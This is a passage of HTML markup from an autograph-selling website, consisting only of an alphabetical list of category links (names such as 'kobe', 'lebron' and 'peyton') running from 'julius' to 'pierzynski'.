	<li class="cat-item cat-item-969"><a href="https://signedinscribedautograph.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://signedinscribedautograph.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://signedinscribedautograph.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://signedinscribedautograph.com/category/kaat/" >kaat</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://signedinscribedautograph.com/category/kaiden/" >kaiden</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://signedinscribedautograph.com/category/kaline/" >kaline</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedinscribedautograph.com/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedinscribedautograph.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://signedinscribedautograph.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://signedinscribedautograph.com/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://signedinscribedautograph.com/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://signedinscribedautograph.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://signedinscribedautograph.com/category/karolyn/" >karolyn</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://signedinscribedautograph.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://signedinscribedautograph.com/category/kathleen/" >kathleen</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://signedinscribedautograph.com/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://signedinscribedautograph.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedinscribedautograph.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedinscribedautograph.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://signedinscribedautograph.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://signedinscribedautograph.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://signedinscribedautograph.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://signedinscribedautograph.com/category/khamzat/" >khamzat</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://signedinscribedautograph.com/category/kiefer/" >kiefer</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedinscribedautograph.com/category/kiernan/" >kiernan</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://signedinscribedautograph.com/category/kilmer/" >kilmer</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://signedinscribedautograph.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://signedinscribedautograph.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://signedinscribedautograph.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://signedinscribedautograph.com/category/kirzinger/" >kirzinger</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedinscribedautograph.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://signedinscribedautograph.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedinscribedautograph.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://signedinscribedautograph.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://signedinscribedautograph.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://signedinscribedautograph.com/category/kristy/" >kristy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://signedinscribedautograph.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedinscribedautograph.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://signedinscribedautograph.com/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://signedinscribedautograph.com/category/kyrie/" >kyrie</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://signedinscribedautograph.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://signedinscribedautograph.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://signedinscribedautograph.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://signedinscribedautograph.com/category/larsen/" >larsen</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://signedinscribedautograph.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedinscribedautograph.com/category/lavar/" >lavar</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://signedinscribedautograph.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signedinscribedautograph.com/category/layne/" >layne</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedinscribedautograph.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://signedinscribedautograph.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://signedinscribedautograph.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://signedinscribedautograph.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedinscribedautograph.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedinscribedautograph.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://signedinscribedautograph.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedinscribedautograph.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedinscribedautograph.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedinscribedautograph.com/category/leonov/" >leonov</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://signedinscribedautograph.com/category/lesean/" >lesean</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://signedinscribedautograph.com/category/lesley/" >lesley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://signedinscribedautograph.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://signedinscribedautograph.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://signedinscribedautograph.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedinscribedautograph.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://signedinscribedautograph.com/category/lillard/" >lillard</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://signedinscribedautograph.com/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedinscribedautograph.com/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://signedinscribedautograph.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://signedinscribedautograph.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedinscribedautograph.com/category/lincecum/" >lincecum</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedinscribedautograph.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://signedinscribedautograph.com/category/lindsay/" >lindsay</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://signedinscribedautograph.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://signedinscribedautograph.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://signedinscribedautograph.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedinscribedautograph.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://signedinscribedautograph.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://signedinscribedautograph.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://signedinscribedautograph.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://signedinscribedautograph.com/category/lonesome/" >lonesome</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://signedinscribedautograph.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://signedinscribedautograph.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://signedinscribedautograph.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://signedinscribedautograph.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://signedinscribedautograph.com/category/lorne/" >lorne</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://signedinscribedautograph.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://signedinscribedautograph.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://signedinscribedautograph.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://signedinscribedautograph.com/category/luciano/" >luciano</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://signedinscribedautograph.com/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://signedinscribedautograph.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://signedinscribedautograph.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://signedinscribedautograph.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://signedinscribedautograph.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedinscribedautograph.com/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://signedinscribedautograph.com/category/macarthur/" >macarthur</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://signedinscribedautograph.com/category/macgraw/" >macgraw</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://signedinscribedautograph.com/category/maddon/" >maddon</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedinscribedautograph.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://signedinscribedautograph.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedinscribedautograph.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://signedinscribedautograph.com/category/maile/" >maile</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://signedinscribedautograph.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://signedinscribedautograph.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://signedinscribedautograph.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://signedinscribedautograph.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://signedinscribedautograph.com/category/mamie/" >mamie</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedinscribedautograph.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signedinscribedautograph.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://signedinscribedautograph.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://signedinscribedautograph.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://signedinscribedautograph.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://signedinscribedautograph.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://signedinscribedautograph.com/category/margot/" >margot</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedinscribedautograph.com/category/margret/" >margret</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://signedinscribedautograph.com/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://signedinscribedautograph.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://signedinscribedautograph.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signedinscribedautograph.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedinscribedautograph.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://signedinscribedautograph.com/category/marion/" >marion</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://signedinscribedautograph.com/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://signedinscribedautograph.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://signedinscribedautograph.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://signedinscribedautograph.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://signedinscribedautograph.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedinscribedautograph.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://signedinscribedautograph.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://signedinscribedautograph.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://signedinscribedautograph.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedinscribedautograph.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://signedinscribedautograph.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://signedinscribedautograph.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://signedinscribedautograph.com/category/matheson/" >matheson</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://signedinscribedautograph.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://signedinscribedautograph.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedinscribedautograph.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://signedinscribedautograph.com/category/matthias/" >matthias</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://signedinscribedautograph.com/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://signedinscribedautograph.com/category/mauer/" >mauer</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://signedinscribedautograph.com/category/maureen/" >maureen</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://signedinscribedautograph.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://signedinscribedautograph.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://signedinscribedautograph.com/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://signedinscribedautograph.com/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://signedinscribedautograph.com/category/mcdougald/" >mcdougald</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedinscribedautograph.com/category/mcdowell/" >mcdowell</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedinscribedautograph.com/category/mclemore/" >mclemore</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://signedinscribedautograph.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://signedinscribedautograph.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://signedinscribedautograph.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://signedinscribedautograph.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://signedinscribedautograph.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://signedinscribedautograph.com/category/metcalf/" >metcalf</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://signedinscribedautograph.com/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://signedinscribedautograph.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://signedinscribedautograph.com/category/micah/" >micah</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://signedinscribedautograph.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedinscribedautograph.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedinscribedautograph.com/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://signedinscribedautograph.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://signedinscribedautograph.com/category/mikal/" >mikal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://signedinscribedautograph.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://signedinscribedautograph.com/category/mikko/" >mikko</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://signedinscribedautograph.com/category/miko/" >miko</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://signedinscribedautograph.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://signedinscribedautograph.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://signedinscribedautograph.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://signedinscribedautograph.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://signedinscribedautograph.com/category/miltons/" >milton&#039;s</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedinscribedautograph.com/category/minkah/" >minkah</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://signedinscribedautograph.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://signedinscribedautograph.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://signedinscribedautograph.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://signedinscribedautograph.com/category/mobster/" >mobster</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://signedinscribedautograph.com/category/molinaro/" >molinaro</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://signedinscribedautograph.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://signedinscribedautograph.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://signedinscribedautograph.com/category/montaigne/" >montaigne</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://signedinscribedautograph.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://signedinscribedautograph.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://signedinscribedautograph.com/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://signedinscribedautograph.com/category/morena/" >morena</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://signedinscribedautograph.com/category/morga/" >morga</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://signedinscribedautograph.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://signedinscribedautograph.com/category/mormon/" >mormon</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://signedinscribedautograph.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://signedinscribedautograph.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://signedinscribedautograph.com/category/musicians/" >musicians</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://signedinscribedautograph.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedinscribedautograph.com/category/mythbusters/" >mythbusters</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://signedinscribedautograph.com/category/nailz/" >nailz</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://signedinscribedautograph.com/category/najee/" >najee</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://signedinscribedautograph.com/category/namath/" >namath</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://signedinscribedautograph.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://signedinscribedautograph.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://signedinscribedautograph.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://signedinscribedautograph.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://signedinscribedautograph.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedinscribedautograph.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://signedinscribedautograph.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://signedinscribedautograph.com/category/necciai/" >necciai</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://signedinscribedautograph.com/category/needham/" >needham</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://signedinscribedautograph.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://signedinscribedautograph.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://signedinscribedautograph.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedinscribedautograph.com/category/newcombe/" >newcombe</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://signedinscribedautograph.com/category/newhart/" >newhart</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://signedinscribedautograph.com/category/newhouser/" >newhouser</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://signedinscribedautograph.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://signedinscribedautograph.com/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://signedinscribedautograph.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://signedinscribedautograph.com/category/nickal18/" >nickal&#039;18</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://signedinscribedautograph.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://signedinscribedautograph.com/category/nikitin/" >nikitin</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedinscribedautograph.com/category/nikola/" >nikola</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://signedinscribedautograph.com/category/nikolaj/" >nikolaj</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://signedinscribedautograph.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://signedinscribedautograph.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://signedinscribedautograph.com/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedinscribedautograph.com/category/norka/" >norka</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedinscribedautograph.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedinscribedautograph.com/category/norma/" >norma</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedinscribedautograph.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://signedinscribedautograph.com/category/notebook/" >notebook</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://signedinscribedautograph.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://signedinscribedautograph.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://signedinscribedautograph.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://signedinscribedautograph.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://signedinscribedautograph.com/category/ondrej/" >ondrej</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://signedinscribedautograph.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://signedinscribedautograph.com/category/onpassive/" >onpassive</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedinscribedautograph.com/category/onslow/" >onslow</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://signedinscribedautograph.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedinscribedautograph.com/category/oomph/" >oomph</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signedinscribedautograph.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedinscribedautograph.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signedinscribedautograph.com/category/orbison/" >orbison</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://signedinscribedautograph.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://signedinscribedautograph.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://signedinscribedautograph.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://signedinscribedautograph.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://signedinscribedautograph.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signedinscribedautograph.com/category/osterman/" >osterman</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedinscribedautograph.com/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://signedinscribedautograph.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedinscribedautograph.com/category/pais/" >pais</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedinscribedautograph.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://signedinscribedautograph.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://signedinscribedautograph.com/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedinscribedautograph.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://signedinscribedautograph.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signedinscribedautograph.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedinscribedautograph.com/category/parkhurst/" >parkhurst</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://signedinscribedautograph.com/category/patrica/" >patrica</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://signedinscribedautograph.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://signedinscribedautograph.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://signedinscribedautograph.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://signedinscribedautograph.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://signedinscribedautograph.com/category/paulette/" >paulette</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://signedinscribedautograph.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://signedinscribedautograph.com/category/peabody/" >peabody</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://signedinscribedautograph.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://signedinscribedautograph.com/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://signedinscribedautograph.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://signedinscribedautograph.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://signedinscribedautograph.com/category/perez/" >perez</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://signedinscribedautograph.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://signedinscribedautograph.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://signedinscribedautograph.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://signedinscribedautograph.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://signedinscribedautograph.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://signedinscribedautograph.com/category/petersen/" >petersen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://signedinscribedautograph.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://signedinscribedautograph.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://signedinscribedautograph.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://signedinscribedautograph.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://signedinscribedautograph.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://signedinscribedautograph.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://signedinscribedautograph.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://signedinscribedautograph.com/category/pierzynski/" >pierzynski</a>
</li>
